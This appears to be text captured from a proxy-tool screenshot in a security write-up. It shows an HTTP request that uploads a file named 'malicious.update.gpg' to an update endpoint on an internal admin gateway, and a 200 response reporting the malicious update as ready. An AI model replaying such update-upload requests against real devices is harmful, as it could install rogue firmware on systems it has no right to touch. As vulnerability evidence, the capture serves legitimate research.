 Request
Pretty Raw Hex \n
1 POST /va-api/v1/update/malicious.update?sign=$2y$10$JlPiNarsnnCUd5zQiwTbFOKxXvD7u1Jaw3jNkPE.mDKj20iPrLFp6&timeStamp=2022-02-11%2005:47:45 HTTP/1.1
2 Host: gw.10.105.0.241
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------191826421815745506443551853846
8 Content-Length: 27263226
9 Origin: http://10.105.0.241
10 Connection: close
11 Referer: http://10.105.0.241/admin/
12
13 -----------------------------191826421815745506443551853846
14 Content-Disposition: form-data; name="package"; filename="malicious.update.gpg"
15 Content-Type: application/pgp-encrypted
16
17 Çq¥)YD¨ë&çKmßqå]ZMeÛ÷å]YÀµ (æzgÙ41
18
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Headers: *
3 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
4 Access-Control-Allow-Origin: *
5 Cache-Control: no-cache, private
6 Content-Length: 152
7 Content-Type: application/json
8 Date: Fri, 11 Feb 2022 05:52:44 GMT
9 Server: nginx
10 Connection: close
11
12 {
"name":"update",
"status":"ready",
"properties":{
"duration":0,
"package":"true",
"size":"",
"state":"available",
"timestamp":0,
"version":"malicious.update"
}
Search...
Done